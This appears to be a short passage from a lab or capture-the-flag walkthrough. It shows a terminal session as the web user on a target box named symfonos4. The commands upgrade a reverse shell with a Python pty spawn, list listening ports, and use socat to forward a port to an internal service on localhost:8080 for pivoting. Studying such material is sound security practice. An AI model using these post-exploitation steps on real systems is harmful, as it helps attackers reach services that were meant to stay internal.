 TERM environment variable not set.
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@symfonos4:/var/www/html$ pwd
pwd
/var/www/html
www-data@symfonos4:/var/www/html$ ss -tulpn
ss -tulpn
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
tcp LISTEN 0 128 127.0.0.1:8080 0.0.0.0:*
tcp LISTEN 0 128 [::]:22 [::]:*
tcp LISTEN 0 128 *:80 *:*
www-data@symfonos4:/var/www/html$ socat
socat
2026/07/27 08:23:31 socat[1419] E exactly 2 addresses required (there are 0); use option "-h" for help
www-data@symfonos4:/var/www/html$ socat tcp-listen:9999,reuseaddr,fork tcp:localhost:8080
<t tcp-listen:9999,reuseaddr,fork tcp:localhost:8080